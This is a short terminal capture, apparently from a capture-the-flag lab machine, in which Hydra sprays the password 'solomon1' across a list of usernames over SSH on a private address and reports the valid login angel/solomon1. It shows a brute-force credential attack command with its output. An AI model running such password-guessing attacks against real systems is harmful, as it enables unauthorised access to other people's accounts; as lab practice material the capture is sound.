 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque2]
└─$ hydra -L user.txt -p solomon1 ssh://192.168.31.73 -t 4 -f -I -vV -o hydra.ss
h
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or sec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 16:00:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:6/p:1), ~2 tries per task
[DATA] attacking ssh://192.168.31.73:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://satan@192.168.31.73:22
[INFO] Successful, password authentication is supported by ssh://192.168.31.73:22
[ATTEMPT] target 192.168.31.73 - login "satan" - pass "solomon1" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.31.73 - login "raphael" - pass "solomon1" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.31.73 - login "angel" - pass "solomon1" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.31.73 - login "distress" - pass "solomon1" - 4 of 6 [child 3] (0/0)
[22][ssh] host: 192.168.31.73   login: angel   password: solomon1
[STATUS] attack finished for 192.168.31.73 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 16:00:19